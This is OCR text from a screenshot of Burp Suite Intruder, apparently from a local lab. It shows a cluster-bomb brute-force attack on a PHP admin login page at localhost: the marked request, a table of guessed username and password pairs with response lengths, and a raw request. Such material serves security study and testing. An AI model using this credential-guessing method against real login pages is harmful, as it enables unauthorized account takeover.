 2 × ...
rget Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base reque
Attack type: Cluster bomb
POST /uploads/admin/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://localhost
Connection: close
Referer: http://localhost/uploads/admin/login.php?act=login
Cookie: PHPSESSID=psqch8ddsuikkfi6v42231ofkn
Upgrade-Insecure-Requests: 1
admin_name=§admin§&admin_pwd=§admin§&submit=%B5%C7%C2%B
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1832
1 admin admin 200 1832
2 123 admin 200 1716
3 321 admin 200 1716
4 1234 admin 200 1716
5 1234235 admin 200 1716
6 admin 123 200 1716
7 123 123 200 1716
8 321 123 200 1716
9 1234 123 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded